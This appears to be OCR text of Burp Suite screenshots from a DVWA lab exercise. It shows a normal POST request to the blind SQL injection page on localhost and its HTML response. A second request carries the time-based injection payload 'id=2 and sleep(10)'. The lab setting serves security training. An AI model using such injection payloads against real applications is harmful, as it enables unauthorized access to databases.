 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /DVWA/vulnerabilities/sqli_blind/ HTTP/1.1
2 Host: localhost
3 Content-Length: 18
4 Cache-Control: max-age=0
5 sec-ch-ua:
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: ""
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer:
http://localhost/DVWA/vulnerabilities/sqli_blind/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Cookie: PHPSESSID=pr8ev7brlk1mscc7n91pv5t83s;
security=medium
21 Connection: close
22
23 id=2&Submit=Submit
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 16 Oct 2023 22:04:04 GMT
3 Server: Apache/2.4.57 (Debian)
4 Expires: Tue, 23 Jun 2009 12:00:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 4396
9 Connection: close
10 Content-Type: text/html;charset=utf-8
11
12 <!DOCTYPE html>
13
14 <html lang="en-GB">
15
16 <head>
17 <meta http-equiv="Content-Type" conte
text/html; charset=UTF-8" />
18
19 <title>
Vulnerability: SQL Injection (Blind
Vulnerable Web Application (DVWA)
</title>
20
21 <link rel="stylesheet" type="text/css
../../dvwa/css/main.css" />
22
23 <link rel="icon" type="\image/ico" hr
../../favicon.ico" />
24
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /DVWA/vulnerabilities/sqli_blind/ HTTP/1.1
2 Host: localhost
3 Content-Length: 32
4 Cache-Control: max-age=0
5 sec-ch-ua:
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: ""
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
0 Content-Type: application/x-www-form-urlencoded
1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
2 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-User: ?1
6 Sec-Fetch-Dest: document
7 Referer:
http://localhost/DVWA/vulnerabilities/sqli_blind/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
0 Cookie: PHPSESSID=pr8ev7brlk1mscc7n91pv5t83s;
security=medium
1 Connection: close
2
3 id=2+and+sleep(10)&Submit=Submit
Response